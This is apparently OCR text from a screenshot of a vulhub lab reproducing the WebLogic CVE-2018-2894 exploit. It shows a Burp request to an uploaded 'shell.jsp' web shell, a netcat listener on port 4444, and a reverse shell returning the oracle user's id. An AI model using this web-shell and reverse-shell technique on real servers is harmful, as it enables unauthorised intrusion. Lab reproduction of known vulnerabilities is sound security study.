 equest
retty
Raw
Hex
\n
GET /ws_utc/css/config/keystore/1681197086045_shell.jsp
HTTP/1.1
Host: 172.25.0.2:7001
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0
.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: JSESSIONID=
XuVvF8NrtcW9UP4npLq2r9jZ0gXjwCRR_WGG14lAVdXUSYqbeBpC!6857
86243
Upgrade-Insecure-Requests: 1
Response
Pretty
Raw
Hex
Render
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Tue, 11 Apr 2023 07:48:07 GMT
4 Content-Length: 6
5 Content-Type: text/html; charset=ISO-8859-1
6
7
8
9
10
11
12
13
文件 动作 编辑 查看 帮助
┌──(sollupus㉿kali)-[~/vulhub/weblogic/CVE-2018
-2894]
└─$ nc -lnvp 4444 1 ⨯
listening on [any] 4444 ...
connect to [172.25.0.1] from (UNKNOWN) [172.25.
0.2] 48280
id
uid=1000(oracle) gid=1000(oracle) groups=1000(o
racle)
Request Body Parameters 0
Request Cookies
Request Headers 8
Name Value
Host 172.25.0.2:7001
User-Agent Mozilla/5.0 (X11...
Accept text/html,appli...
Accept-Langua... zh-CN,zh;q=0.8...
Accept-Encoding gzip, deflate